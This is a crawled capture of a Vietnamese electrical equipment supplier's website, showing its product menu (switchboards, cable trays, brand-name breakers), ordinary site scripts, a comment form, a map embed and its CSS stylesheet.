                        <a href="tu-dien-ha-the.htm">Tủ điện hạ thế</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-tong-msb.htm">Tủ Điện Tổng ( MSB )</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-trung-the.htm">Tủ điện trung thế</a>
                                            </li>
                                        <li>
                        <a href="tu-may-cat-trung-the-vcb.htm">Tủ Máy Cắt Trung Thế VCB</a>
                                            </li>
                                        <li>
                        <a href="tu-rack.htm">Tủ Rack</a>
                                            </li>
                                        <li>
                        <a href="tu-rmu-ring-main-unit.htm">Tủ RMU – Ring Main Unit</a>
                                            </li>
                                        <li>
                        <a href="tu-tu-bu-ha-the.htm">Tủ tụ bù hạ thế</a>
                                            </li>
                                        <li>
                        <a href="vo-tu-dien-cong-nghiep-va-dan-dung.htm">Vỏ tủ điện công nghiệp và dân dụng</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="thang-mang-cap.htm">Thang máng cáp</a>
                                <i class="arrown_menu_accordion" val="sub_ac_2"></i>
                <ul class="ul_ma_2" id="sub_ac_2" style="display:none;">
                	                    <li>
                        <a href="mang-cap.htm">Máng cáp</a>
                                            </li>
                                        <li>
                        <a href="phu-kien-thang-mang-cap.htm">Phụ kiện thang máng cáp</a>
                                            </li>
                                        <li>
                        <a href="thang-cap.htm">Thang cáp</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="chint.htm">Chint</a>
                                <i class="arrown_menu_accordion" val="sub_ac_3"></i>
                <ul class="ul_ma_2" id="sub_ac_3" style="display:none;">
                	                    <li>
                        <a href="aptomat.htm">Aptomat</a>
                                            </li>
                                        <li>
                        <a href="bien-ap.htm">Biến áp</a>
                                            </li>
                                        <li>
                        <a href="bien-tan.htm">Biến tần</a>
                                            </li>
                                        <li>
                        <a href="bo-chuyen-nguon-ats.htm">Bộ chuyển nguồn ATS</a>
                                            </li>
                                        <li>
                        <a href="contactor.htm">Contactor</a>
                                            </li>
                                        <li>
                        <a href="khoi-dong-mem.htm">Khởi động mềm</a>
                                            </li>
                                        <li>
                        <a href="may-cat-khong-khi-acb.htm">Máy cắt không khí ACB</a>
                                            </li>
                                        <li>
                        <a href="ro-le.htm">Rơ le</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li class="active">
                <a href="ls.htm">Ls</a>
                            </li>
                        <li>
                <a href="huyndai.htm">Huyndai</a>
                            </li>
                        <li>
                <a href="mitsubishi.htm">Mitsubishi</a>
                            </li>
                        <li>
                <a href="schneider.htm">Schneider</a>
                                <i class="arrown_menu_accordion" val="sub_ac_7"></i>
                <ul class="ul_ma_2" id="sub_ac_7" style="display:none;">
                	                    <li>
                        <a href="aptomat-62.htm">Aptomat</a>
                                            </li>
                                        <li>
                        <a href="rccb-rcbo.htm">RCCB & RCBO</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="abb.htm">Abb</a>
                            </li>
                        <li>
                <a href="siemens.htm">Siemens</a>
                            </li>
                        <li>
                <a href="autonic.htm">Autonic</a>
                            </li>
                        <li>
                <a href="omron.htm">Omron</a>
                            </li>
                        <li>
                <a href="gioi-thieu.htm">Giới thiệu</a>
                            </li>
                        <li>
                <a href="du-an.htm">Dự án</a>
                            </li>
                        <li>
                <a href="tin-tuc.htm">Tin tức</a>
                            </li>
                        <li>
                <a href="tuyen-dung.htm">Tuyển dụng</a>
                            </li>
                        <li>
                <a href="tai-lieu.htm">Tài liệu</a>
                                <i class="arrown_menu_accordion" val="sub_ac_71"></i>
                <ul class="ul_ma_2" id="sub_ac_71" style="display:none;">
                	                    <li>
                        <a href="bao-gia-mang-cap-son-tinh-dien-hahuco.htm">Báo giá máng  cáp sơn tĩnh điện  HAHUCO</a>
                                            </li>
                                        <li>
                        <a href="bao-gia-thang-cap-son-tinh-dien-hahuco.htm">Báo giá thang cáp sơn tĩnh điện  HAHUCO</a>
                                            </li>
                                        <li>
                        <a href="bao-gia-vo-tu-dien-hahuco.htm">Báo giá vỏ tủ điện HAHUCO</a>
                                            </li>
                                        <li>
                        <a href="catalog-hahuco-2018.htm">Catalog HAHUCO 2018</a>
                                            </li>
                                        <li>
                        <a href="catalog-thang-mang-cap-hahuco.htm">Catalog Thang máng cáp Hahuco</a>
                                            </li>
                                        <li>
                        <a href="catalog-thiet-bi-dien-chint-moi-nhat-2018.htm">Catalog thiết bị điện Chint mới nhất 2018</a>
                                            </li>
                                        <li>
                        <a href="catolog-tu-ha-the-hahuco.htm">Catolog Tủ hạ thế Hahuco</a>
                                            </li>
                                        <li>
                        <a href="origin-hsnl-hahuco-2016.htm">Origin HSNL Hahuco 2016</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="thu-vien-anh-1.htm">Thư viện ảnh 1</a>
                            </li>
                        <li>
                <a href="thu-vien-anh-2.htm">Thư viện ảnh 2</a>
                            </li>
                        <li>
                <a href="lien-he.htm">Liên hệ</a>
            </li>
        </ul><!-- End .ul_ma_1 -->
    </div><!-- End .menu_accordion -->
</div><!-- End .menu_mobile -->
<script>
	$(document).ready(function(e) {
        $(".arrown_menu_accordion").click(function() {
        	var val=$(this).attr("val");
			$("#"+val).toggle();
    	});
    });
</script>    <style>
.hotline_fixed {
	position: fixed;
	z-index: 101;
	bottom: 3%; right: 20px;
	width: 50px; height: 50px;
	background: rgba(242,59,121,0.2);
	padding: 5px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
	z-index:9999;
	display:none;
}
.hotline_fixed::before {
	content: "";	
	width: 80px; height: 80px;
	border: 1px solid #DF1163;
	position: absolute;
	margin: auto -11px;
	top: 0; right: 0; bottom: 0; left: 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-animation: cssAnimation 1s infinite alternate ease;
	-moz-animation: cssAnimation 1s infinite alternate ease;
	-o-animation: cssAnimation 1s infinite alternate ease;
}
.hotline_fixed::after {
	content: "";	
	width: 70px; height: 70px;
	border: 1px solid #DF1163;
	position: absolute;
	margin: auto -6px;
	top: 0; right: 0; bottom: 0; left: 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-animation: cssAnimation 1s infinite alternate ease 0.5s;
	-moz-animation: cssAnimation 1s infinite alternate ease 0.5s;
	-o-animation: cssAnimation 1s infinite alternate ease 0.5s;
}
.hotline_fixed a {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
	background: #DF1163 url(librarys/chat_box/icon_tel.png) no-repeat center center;
	width: 100%; height: 100%;
	display: block;
	position: relative;
	z-index: 102;
}

@-webkit-keyframes cssAnimation {
	from { -webkit-transform: scale(0,0); opacity: 0;}
	to { -webkit-transform: scale(1,1); opacity: 0.5;}
}
@-moz-keyframes cssAnimation {
	from { -moz-transform: scale(0,0); opacity: 0;}
	to { -moz-transform: scale(1,1); opacity: 0.5;}
}
@-o-keyframes cssAnimation {
	from { -o-transform: scale(0,0); opacity: 0;}
	to { -o-transform: scale(1,1); opacity: 0.5;}
}

@media only screen and (max-width: 900px) {
	.hotline_fixed{ display:block;}
}
</style>
<div class="hotline_fixed">
    <a href="tel:0902112296" title="Click vào gọi cho chúng tôi!!!"></a>
</div>    <script>$(document).ready(function(){setTimeout(function(){$.get('librarys/xuly_count.php?ko_dem=1');},4000);});</script>
    <link rel="stylesheet" type="text/css" href="templates/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="scripts/Swiper/dist/css/swiper.min.css">
    <script src="scripts/Swiper/dist/js/swiper.min.js"></script>
    <link rel="stylesheet" type="text/css" href="scripts/fancybox/dist/jquery.fancybox.min.css">
    <script src="scripts/fancybox/dist/jquery.fancybox.min.js"></script>
    <script src="scripts/frame_script.js"></script>
    
    <div id="fb-root"></div>
	<script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.7";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    
    <script src="https://apis.google.com/js/platform.js" async defer></script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hahuco.vn/librarys/binhluan/binhluan_load.php?id_kieu=1&id_binhluan=134&id_pages=1
body_size: 551
content:
<link rel="stylesheet" type="text/css" href="https://hahuco.vn/librarys/binhluan/binhluan.css"/>
<script type="text/javascript" src="https://hahuco.vn/librarys/binhluan/binhluan.js"></script>
<div class="comment_in" val_lg="" val_tm="0" val_pm="648709638ebf90bbddeb503c9ceb2aa5">
    <h2>Bình luận</h2>
    <div class="form_cmm">
    	<div class="vote_radio">
        	<b class="vote_radio_b">Đánh giá:</b>
            <span>
                <input class="void_in" type="radio" name="rdvote" id="rd_5" value="5" checked><label for="rd_5">Tuyệt vời</label>
                <input class="void_in" type="radio" name="rdvote" id="rd_4" value="4"><label for="rd_4">Rất tốt</label>
                <input class="void_in" type="radio" name="rdvote" id="rd_3" value="3"><label for="rd_3">Trung bình</label>
                <input class="void_in" type="radio" name="rdvote" id="rd_2" value="2"><label for="rd_2">Không hài lòng</label>
            </span>
        </div>
        <span class="text_cmm" id="134">
			                <div class="sh_cmm sh_cmm134" id="0">
                    <input class="ipt_sh_cmm ipt_sh_cmm_1 box-sizing-fix" id="com_email_0" type="text" placeholder="Email">
                    <input class="ipt_sh_cmm ipt_sh_cmm_2 box-sizing-fix" id="com_name_0" type="text" placeholder="Tên hiển thị">
                    <input class="btn_sh_cmm com_get_tt" val="0" type="submit" value="Lấy thông tin này">
                </div>
                    </span>
        <textarea class="txt_form_cmm box-sizing-fix" id="com_nd_txt_0" placeholder="Mời bạn viết bình luận (Tối đa 500 ký tự)"></textarea>
        <div class="info_cmm clearfix">            
            <input class="btn_cmm com_gui" type="submit" value="Bình luận" val_com="0" val_sp="134" val_kieu="1">
        </div>
    </div><!-- End .form_cmm -->
    <ul class="list_cmm">
            </ul>
    <div id="div_com_them" style="display:none;">
        <a id="div_com_them_click" href="JavaScript:void(0);" val_page_show="5" val_tong="0" val_num="1" val_kieu="1" val_id="134">
            Xem thêm bình luận 
            (<span id="div_com_them_count">-5</span>)
        </a>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://hahuco.vn/librarys/bando-ajax-1.html
body_size: 166
content:
<div class="f-detail clearfix">        
    <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d7449.330979223058!2d105.911228!3d21.006042!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x35ed28694e9406af!2zQ8O0bmcgdHkgVE5ISCBYw6J5IGzhuq9wIC0gROG7i2NoIHbhu6UgdsOgIFRoxrDGoW5nIG3huqFpIEjhuqNpIEjGsG5n!5e0!3m2!1svi!2s!4v1480403347138" width="100%" height="150" frameborder="0" style="border:0" allowfullscreen></iframe>
</div><!-- End .f-detail -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhahuco.vn&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="nNUpq0YMdntk_HoWedckzA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="nNUpq0YMdntk_HoWedckzA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hahuco.vn/templates/css.css
body_size: 8526
content:
@charset "utf-8";

/************************************************************************************
CSS RESET
*************************************************************************************/

*{margin:0; padding:0;outline:0;}
html{height:100%;}
h1{font-size:15px;}
h2{font-size:14px;} 
h3{font-size:13px;} 
h4{font-size:12px;} 
h5{font-size:11px;} 
h6{font-size:10px;} 
a{text-decoration:none;} 
p{padding: 0 0 10px 0;}
img{border:0; border-spacing:0;}
img, embed{vertical-align:middle;}
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, img, embed  {
        margin: 0;
        padding: 0;
        outline: 0;
}
/* remember to define focus styles! */
:focus {
        outline: 0;
}
ol, ul {
        list-style: none;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
	border: 1px solid #eee
}
table td, table th {border: 1px solid #eee; padding: 3px 10px;}
caption, th, td {
        font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
        content: "";
}
blockquote, q {
        quotes: "" "";
}
strong, b {
	font-weight:bold;
}
em {
	font-style:italic;
}
pre {
	white-space: pre-wrap; /* css-3 */
	white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
	white-space: -pre-wrap; /* Opera 4-6 */
	white-space: -o-pre-wrap; /* Opera 7 */
	word-wrap: break-word; /* Internet Explorer 5.5+ */
}

input[type=text], input[type=password], input[type=file], input[type=submit], input[type=reset], textarea{
	-webkit-appearance:none;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	border-radius: 0 !important;
}

input[type=number]::-webkit-inner-spin-button {
	opacity: 1;
}

/************************************************************************************
Reset HTML5 Elements to Block
*************************************************************************************/

main, article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}

/************************************************************************************
CSS WEBSITE
*************************************************************************************/

html {background: #222;}
body {
	font-family: 'Roboto', Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 14px;
	color: #444;
	line-height: 20px;
	max-width: 1920px;
	margin: 0 auto;
}
.css_body {	
	background: #fff;
	-webkit-text-size-adjust:100%;
	word-wrap: break-word;
	height: auto;
	min-height: 100%;
	letter-spacing: 0.2px;
}
.fixbody {overflow: hidden;}

#wrapper {position: relative; width: 100%; height: 100%;}

.min_wrap {width: 1170px; margin: 0 auto;}

.icon_web {}

.font_sty {}

/************************************************************************************
CSS HEADER
*************************************************************************************/

#header {background: #fff;}

.top_hea {border-bottom: 1px solid #f1f1f1; background: #f9f9f9; position: relative;}
.top_hea .min_wrap {position: relative;}

.lang_web {padding: 0; float: left;}
.lang_web a {display: inline-block; line-height: 30px; margin-right: 5px; position: relative;}
.lang_web a.active::before {
	content: "";
	height: 2px;
	background: #2a84fe;
	position: absolute;
	bottom: -2px; left: 0; right: 0;
}
.lang_web a img {position: relative; top: -1px;}

.mn_hea {float: right; padding-right: 42px;}
.mn_hea > li {float: left; position: relative;}
.mn_hea > li > a {
	font-size: 12px;
	display: block;
	color: #666;
	text-transform: capitalize;
	line-height: 30px;
	padding: 0 10px;
}
.mn_hea > li.active > a, .mn_hea > li:hover > a {color: #2a84fe;}

.banner {border-top: 1px solid #f8f8f8;}
.banner .min_wrap {padding: 15px 0; position: relative;}
.logo {display: inline-block;}
.logo img {display: inline-block; width: auto; height: 70px;}

.img_banner {
	height: 80px;
	position: absolute;
	top: 10px; right: 370px;
	display: block;
}

.hotline_hea {position: absolute; top: 30px; right: 0;}
.hotline_hea > li {float: left; position: relative; padding: 0 20px;}
.hotline_hea > li + li {border-left: 1px solid #f1f1f1;}
.hotline_hea > li:last-child {padding-right: 0;}
.hotline_hea > li i {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	text-align: center;
	background: #f6f6f6;
	width: 38px; height: 38px;
	line-height: 38px;
	color: #004091;
	font-size: 20px;
	position: absolute;
	top: 0; left: 20px;
}
.hotline_hea > li p {padding: 0 0 0 48px; font-size: 11px; line-height: 18px;}
.hotline_hea > li a {font-size: 16px; font-weight: 700;}

.nav_mn {background: #2a84fe; height:46px; line-height:46px; position: relative;}
.nav_mn .min_wrap {position: relative; z-index: 2;}
.ul_mn > li {float: left; position: relative; padding-right: 1px;}
.ul_mn > li:before {
	content: "";
	background: #fff;
	width: 1px; height: 10px;
	position: absolute;
	top: 17px; right: 0;
}
.ul_mn > li > a {
	display: block;
	font-size: 13px;
	text-transform: uppercase;
	color: #fff;
	font-weight: 700;
	line-height: 46px;
	padding: 0 15px;
}
.ul_mn > li:first-child > a {padding: 0 10px;}
.ul_mn > li > a .fa-home {font-size: 20px; position: relative; top: 2px;}
.ul_mn > li:last-child:before, .ul_mn > li.active:before {display: none;}
.ul_mn > li:before {
    content: "";
    background: #fff;
    width: 1px;
    height: 10px;
    position: absolute;
    top: 17px;
    right: 0;
}
.ul_mn > li.active > a {background: #004091;}
.ul_mn > li:hover > ul.mn_child_01 {visibility: visible; z-index: 100; opacity: 1; top: 46px;}
.ul_mn > li > ul.mn_child_01 {
	visibility: hidden;
	opacity: 0;
	position: absolute;
	left: 0; top: 50px;
	background: #fff;
	width: 360px;
	padding: 2px;
	transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.2);
	box-shadow: 0 1px 3px rgba(0,0,0,0.2);
	z-index: 100;
}
.ul_mn > li > ul.mn_child_01::before {
	border-bottom: 5px solid #fff;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	content: " ";
	cursor: pointer;	
	display: block;
    width: 0; height: 0;
    position: absolute;
	top: -5px; left: 15px;
	z-index: 1;
}
.ul_mn > li > ul.mn_child_01 > li {position: relative; float: left; width: 180px;}
.ul_mn > li > ul.mn_child_01 > li > a {
	color: #444; 
	display: block; 
	padding: 7px 15px; 
	font-size:13px;
	line-height:25px;
	white-space: nowrap; 
	text-overflow: ellipsis;
	overflow: hidden;
	text-transform: capitalize;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
.ul_mn > li > ul.mn_child_01 > li:hover > a {background: #00b8f6; color: #fff;}

.click_s {
	color: #666;
	width: 30px; height: 30px;
	text-align: center;
	line-height: 30px;
	position: absolute;
	top: 0; right: 0;
	background: #fff;
	font-size: 14px;
	border-right: 1px solid #f1f1f1;
	border-left: 1px solid #f1f1f1;
}
.click_s:hover {color: #2a84fe;}
.form_s {
	background: rgba(255,255,255,1);
	position: fixed;
	top: 0; right: 0; bottom: 0; left: 0;
	margin: auto;
	z-index: 9999;
	visibility: hidden;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	-o-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 0;
}
.form_s.active {
	visibility: visible;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}
.close_form_s {
	font-size: 40px !important;	
	font: normal normal normal 14px/1 FontAwesome;
	color: #000 !important;
	position: absolute !important;
	top: 40px !important; right: 40px;
	display: block;
	cursor: pointer;
	z-index: 102;
	margin: 0px !important;
}
.close_form_s::before {content: "\f057";}
.d_form_s {
	width: 50%;
	margin: auto;
	position: relative;
	padding-top: 60px;
}
.ipt_form_s {
	width: 100%; height: 60px;
	border: 0;
	border-bottom: 1px solid #eee;
	font-size: 20px;	
	font-family: Arial, Helvetica, sans-serif;
	font-weight: 300;
}
.btn_form_s {
	border: 0;
	cursor: pointer;
	text-indent: -9999px;
	width: 60px; height: 60px;
	background: url(../imgs/layout/icon_0.png) no-repeat center;
	background-size: 40px 40px;
	color: #000;
	position: absolute;
	bottom: 0; right: 0;
}

/************************************************************************************
CSS CONTAINER
*************************************************************************************/

#container {min-height: 500px;}

.f_home {padding: 20px 0;}

.dt_h {padding: 20px 0; background: #f6f6f6;}
.swiper3 .swiper-slide figure {
	position: relative;
	background: #fff;
	text-align: center;
	height: 80px;
}
.swiper3 .swiper-slide figure img {
	display: block;
	width: auto; max-width: 100%;
	max-height: 100%;
	margin: auto;
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
}

.top_container {overflow: hidden;}

.slide {float: left; width: 780px; margin-right: 20px;}
.swiper1 .swiper-slide {height: 405px; background: #f6f6f6;}
.swiper1 .swiper-slide img {display: block; width: 100%; height: 100%;}
.swiper1 .swiper-button-prev-1 {
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	width: 32px !important; height: 32px !important;
	margin-top: -16px;
	background-size: auto 18px !important;
	background-color: #004091;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	left: -60%;
}
.swiper1:hover .swiper-button-prev-1 {left: 15px;}
.swiper1 .swiper-button-next-1 {
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
	width: 32px !important; height: 32px !important;
	margin-top: -16px;
	background-size: auto 18px !important;
	background-color: #004091;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	right: -60%;
}
.swiper1:hover .swiper-button-next-1 {right: 15px;}

.news_h {overflow: hidden;}
.news_h_spec {position: relative;}
.news_h_spec figure {height: 222px;}
.news_h_spec figure img {display: block; width: 100%; height: 100%;}
.news_h_spec h3 {
	position: absolute;
	bottom: 0; right: 0; left: 0;
	z-index: 1;
	padding: 20px 15px 10px 15px;
	color: #fff;
	font-size: 13px;
	font-weight: 700;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
}

.news_h_other > li {margin-top: 1px; position: relative;}
.news_h_other > li::before {
	content: "";
	width: 60px; height: 60px;
	background: #eee url(../imgs/layout/icon_1.png) no-repeat center center;
	position: absolute;
	top: 0; right: 0;
}
.news_h_other > li:nth-child(2n)::before {
	content: "";
	width: 60px; height: 60px;
	background: #ddd url(../imgs/layout/icon_1.png) no-repeat center center;
	position: absolute;
	top: 0; right: 0;
}
.news_h_other > li > a {
	padding: 10px 70px 10px 15px;
	background: #f6f6f6;
	color: #444;
	display: block;
	height: 33px;
	overflow: hidden;
}
.news_h_other > li:nth-child(2n) > a {background: #f1f1f1;}
.news_h_other > li > a:hover {color: #fff; background: #2a84fe;}

.note_h {padding-top: 20px;}
.ul_note_h {overflow: hidden; border: 1px solid #eee; border-bottom: 2px solid #eee;;}
.ul_note_h > li {
	float: left;
	width: 33.3333%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 25px 20px 25px 85px;
	position: relative;
	line-height: 16px;
}
.ul_note_h > li + li {border-left: 1px solid #eee;}
.ul_note_h > li strong {display: block; font-size: 15px; color: #004091; margin-bottom:5px; padding: 2px 0;}
.ul_note_h > li span {display: block; color: #999; font-size: 11px; line-height: 14px;}
.icon_note_h {
	position: absolute;
	top: 25px; left: 20px;
	width: 50px; height: 50px;
}
.icon_note_h_1 {background: url(../imgs/layout/icon_2.png) no-repeat center center;}
.icon_note_h_2 {background: url(../imgs/layout/icon_3.png) no-repeat center center;}
.icon_note_h_3 {background: url(../imgs/layout/icon_4.png) no-repeat center center;}

.prod_h {padding: 20px 0;}

.t_prod_h {
	height: 34px; 
	background: url(../imgs/layout/bg_t_prod_h.png) repeat-x; 
	position: relative;
}
.h_prod_h {
	text-transform: uppercase;
	display: inline-block;
	line-height: 33px;
	background: #2a84fe;
	color: #fff;
	font-weight: 700;
	font-size: 15px;
	padding: 0 15px;
	min-width: 145px;
	position: relative;
}
.h_prod_h::before {
	content: "";
	background: url(../imgs/layout/bg_h_prod_h.png) no-repeat;
	width: 23px; height: 33px;
	position: absolute;
	top: 0; right: -23px;
}
.ul_child_prod_h {position: absolute; top: 0; right: 0; overflow: hidden;}
.ul_child_prod_h > li {float: left; padding: 0 11px; position: relative;}
.ul_child_prod_h > li::before {
	content: "";
	width: 1px; height: 10px;
	background: #fff;
	position: absolute;
	top: 12px; left: 0;
}
.ul_child_prod_h > li::after {
	content: "";
	width: 1px; height: 10px;
	background: #ececec;
	position: absolute;
	top: 12px; right: 0;
}
.ul_child_prod_h > li:first-child::before, .ul_child_prod_h > li:last-child::after {display: none;}
.ul_child_prod_h > li > a {
	color: #888;
	display: block;
	line-height: 34px;
}
.ul_child_prod_h > li > a:hover {color: #004091;}

.ul_prod {border-top: 1px solid #ececec; border-left: 1px solid #ececec;}
.ul_prod > li {
	float: left;
	border-right: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
	width: 16.6666%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
}
.ul_prod > li:hover, .swiper2 .swiper-slide:hover {
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,0.1);
	-moz-box-shadow: 0 0 4px rgba(0,0,0,0.1);
	box-shadow: 0 0 4px rgba(0,0,0,0.1);
}
.in_prod {position: relative;}
.in_prod > a {padding: 15px 15px 10px 15px; display: block;}
.img_prod {height: 163px; position: relative;}
.img_prod img {display: block; width: 100%; height: 100%;}
.name_prod {
	font-size: 13px;
	text-transform: uppercase;
	text-align: center;
	color: #333;
	height: 40px;
	overflow: hidden;
	padding-top: 10px;
	font-weight: 500;
}
.ul_prod > li:hover .name_prod, .swiper2 .swiper-slide:hover .name_prod {color: #004091;}

.fcb_xg {
	text-align: center;
	display: block;
	font-size: 10px;
	text-transform: uppercase;
	color: #777;
	text-shadow: 1px 1px 0 #FFF;
	background: rgb(244,244,244); /* Old browsers */
	background: -moz-linear-gradient(top, rgba(244,244,244,1) 0%, rgba(236,236,236,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(236,236,236,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(244,244,244,1) 0%,rgba(236,236,236,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#ececec',GradientType=0 ); /* IE6-9 */
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-bottomleft: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
	position: absolute;
	z-index: 12;
	bottom: -25px; left: -1px; right: -1px;
	padding: 2px 0px !important;
	visibility: hidden;	
}
.fcb_xg:hover {
	text-shadow: none;
	color: #fff;
	background: #2a84fe;
}
.ul_prod > li:hover .fcb_xg, .swiper2 .swiper-slide:hover .fcb_xg {visibility: visible;}

.label_prod_1 {
	background: url(../imgs/layout/icon_5.png) no-repeat;
	width: 40px; height: 20px;
	position: absolute;
	top: 10px; left: 10px;
	z-index: 11;
}
.label_prod_2 {
	background: url(../imgs/layout/icon_8.png) no-repeat;
	width: 38px; height: 50px;
	position: absolute;
	top: 10px; right: 10px;
	z-index: 11;
}

.swiper2 {padding: 1px 1px 24px 1px !important;}
.swiper2 .swiper-wrapper {}
.swiper2::before {
	content: "";
	position: absolute;
	top: 0; right: 0; bottom: 23px; left: 0;
	border: 1px solid #ececec;
	background: #ececec;
}
.swiper2 .swiper-slide {background: #fff;}
.swiper-button-prev-2 {
	width: 7px !important; height: 12px !important;
	margin-top: 0 !important;
	background: url(../imgs/layout/icon_6.png) no-repeat !important;
	position: absolute;
	top: 11px !important;
	left: auto !important;
	right: 30px !important;
}
.swiper-button-next-2 {
	width: 7px !important; height: 12px !important;
	margin-top: 0 !important;
	background: url(../imgs/layout/icon_7.png) no-repeat !important;
	position: absolute;
	top: 11px !important;
	right: 15px !important;
}

.breacrum {background: #f6f6f6;}
.breacrum .min_wrap {position: relative; padding: 6px 0 7px 0;}
.ul_breacrum {padding-left: 35px; position: relative;}
.ul_breacrum::before {
	content: "";
	background: url(../imgs/layout/icon_9.png) no-repeat;
	width: 7px; height: 9px;
	position: absolute;
	top: 2px; left: 18px;
}
.ul_breacrum > li {display: inline-block; color: #666; font-size: 11px;}
.ul_breacrum > li::after {
	content: "\f105";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;	
	margin: 0 5px;
}
.ul_breacrum > li:last-child::after {display: none;}
.ul_breacrum > li > a {color: #666; text-transform: capitalize;}
.ul_breacrum > li > a:hover {color: #333;}

